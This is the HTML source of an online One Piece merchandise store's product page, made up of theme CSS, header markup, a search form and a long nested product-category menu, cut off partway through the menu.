.summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-45371 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
